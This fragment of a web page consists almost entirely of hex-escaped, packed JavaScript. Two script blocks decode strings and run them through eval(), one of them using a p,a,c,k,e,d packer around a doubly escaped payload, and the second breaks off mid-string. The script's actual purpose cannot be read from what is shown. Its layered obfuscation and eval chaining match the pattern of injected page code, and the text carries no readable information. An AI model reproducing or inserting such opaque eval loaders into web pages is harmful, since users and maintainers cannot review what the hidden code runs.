\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c